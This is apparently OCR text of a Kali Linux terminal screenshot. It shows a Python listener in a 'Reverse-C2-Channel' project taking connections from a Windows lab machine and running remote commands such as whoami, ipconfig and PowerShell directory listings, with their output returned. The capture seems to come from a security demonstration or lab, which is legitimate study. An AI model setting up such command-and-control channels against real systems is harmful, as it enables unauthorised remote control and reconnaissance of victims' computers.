 kali@kali: /opt/Reverse-C2-Channel
File Actions Edit View Help
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─$
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─$ python3 listener.py
Listening ...
Connected by ('192.168.254.131', 50347)
Enter cmd whoami
b'desktop-8o935eq\\user\r\n'
Listening ...
Connected by ('192.168.254.131', 50348)
Enter cmd ipconfig
b'\r\nWindows IP Configuration\r\n\r\n\r\nEthernet adapter Ethernet0:\r\n\r\n   Connection-specific DNS Suffix  . : localdomain\r\n   Link-local IPv6 Address . . . . . : fe80::a4a4:f841:2db1:7d02%2\r\n   IPv4 Address. . . . . . . . . .
 . : 192.168.254.131\r\n   Subnet Mask . . . . . . . . . . . : 255.255.255.0\r\n   Default Gateway . . . . . . . . . : 192.168.254.2\r\n'
Listening ...
Connected by ('192.168.254.131', 50350)
Enter cmd ^CTraceback (most recent call last):
  File "/opt/Reverse-C2-Channel/listener.py", line 14, in <module>
    cmd = input("Enter cmd ")
KeyboardInterrupt
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─$
┌──(kali㉿kali)-[/opt/Reverse-C2-Channel]
└─$ python3 listener.py
Listening ...
Connected by ('192.168.254.131', 50369)
Enter cmd whoami
b'desktop-8o935eq\\user\r\n'
Listening ...
Connected by ('192.168.254.131', 50370)
Enter cmd ipconfig
b'\r\nWindows IP Configuration\r\n\r\n\r\nEthernet adapter Ethernet0:\r\n\r\n   Connection-specific DNS Suffix  . : localdomain\r\n   Link-local IPv6 Address . . . . . : fe80::a4a4:f841:2db1:7d02%2\r\n   IPv4 Address. . . . . . . . . .
 . : 192.168.254.131\r\n   Subnet Mask . . . . . . . . . . . : 255.255.255.0\r\n   Default Gateway . . . . . . . . . : 192.168.254.2\r\n'
Listening ...
Connected by ('192.168.254.131', 50372)
Enter cmd ls
b''
Listening ...
Connected by ('192.168.254.131', 50373)
Enter cmd powershell.exe -c "ls"
b'\r\n\r\n    Directory: C:\\Users\\user\\Desktop\r\n\r\n\r\nMode                 LastWriteTime         Length Name                    \r\n----                 -------------         ------ -
---                    \r\n-a----         9/22/2022  12:41 AM           1759 calc.lnk                    \r\n\r\n\r\n'
Listening ...
Connected by ('192.168.254.131', 50374)
Enter cmd
[2] 0:python3*Z "kali" 10:46 22-Sep-22
kali@kali: /opt/Reverse... 1 2 3 4 10:46